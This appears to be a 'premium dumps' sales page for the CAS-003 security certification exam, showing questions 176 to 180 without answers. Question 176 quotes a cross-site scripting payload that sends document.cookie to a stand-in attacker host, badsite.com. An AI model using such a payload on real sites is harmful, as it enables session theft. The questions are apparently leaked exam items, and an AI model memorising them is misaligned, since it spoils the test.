CAS-003 Premium Dumps
Latest CAS-003 Exam Premium Dumps provide by TrainingQuiz.com to help you Passing CAS-003 Exam! TrainingQuiz.com offers the updated CAS-003 exam dumps, the TrainingQuiz.com CAS-003 exam questions has been updated to correct Answer. Get the latest TrainingQuiz.com CAS-003 pdf dumps with Exam Engine here:
(683 Q&As Dumps, 40%OFF Special Discount: DumpsDB)
Question 176
A security administrator notices the following line in a server's security log:
<input name='credentials' type='TEXT' value='" + request.getParameter('><script>document.location='
http://badsite.com/?q='document.cookie</script>') + "';
The administrator is concerned that it will take the developer a lot of time to fix the application that is running on the server. Which of the following should the security administrator implement to prevent this particular attack?
Question 177
A cybersecurity analyst is hired to review the security the posture of a company. The cybersecurity analyst notice a very high network bandwidth consumption due to SYN floods from a small number of IP addresses. Which of the following would be the BEST action to take to support incident response?
Question 178


Drag and drop the cloud deployment model to the associated use-case scenario. Options may be used only once or not at all.
Question 179
After several industry comnpetitors suffered data loss as a result of cyebrattacks, the Chief Operating Officer (COO) of a company reached out to the information security manager to review the organization's security stance. As a result of the discussion, the COO wants the organization to meet the following criteria:
- Blocking of suspicious websites
- Prevention of attacks based on threat intelligence
- Reduction in spam
- Identity-based reporting to meet regulatory compliance
- Prevention of viruses based on signature
- Project applications from web-based threats
Which of the following would be the BEST recommendation the information security manager could make?
Question 180
A Chief Information Security Officer (CISO) is reviewing the results of a gap analysis with an outside cybersecurity consultant. The gap analysis reviewed all procedural and technical controls and found the following:
* High-impact controls implemented: 6 out of 10
* Medium-impact controls implemented: 409 out of 472 Low-impact controls implemented: 97 out of 1000 The report includes a cost-benefit analysis for each control gap. The analysis yielded the following information:
* Average high-impact control implementation cost: $15,000; Probable ALE for each high-impact control gap: $95,000
* Average medium-impact control implementation cost: $6,250; Probable
ALE for each medium-impact control gap: $11,000
Due to the technical construction and configuration of the corporate enterprise, slightly more than
50% of the medium-impact controls will take two years to fully implement. Which of the following conclusions could the CISO draw from the analysis?